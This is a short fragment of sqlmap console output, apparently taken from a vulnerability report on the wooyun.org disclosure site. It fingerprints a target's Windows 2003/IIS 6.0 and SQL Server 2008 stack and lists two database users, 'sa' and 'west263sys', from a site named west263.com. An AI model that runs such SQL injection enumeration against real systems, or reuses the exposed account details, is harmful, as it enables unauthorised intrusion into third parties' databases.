 [11:08:46] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003
web application technology: ASP.NET, Microsoft IIS 6.0, ASP
back-end DBMS: Microsoft SQL Server 2008
[11:08:46] [INFO] fetching database users
database management system users [2]:
[*] sa
[*] west263sys
[11:08:46] [INFO] fetched data logged to text files under '/
utput/west263.com'
[*] shutting down at 11:08:46
MttekiMacBook-Pro:Sqlmap mt$
www.wooyun.org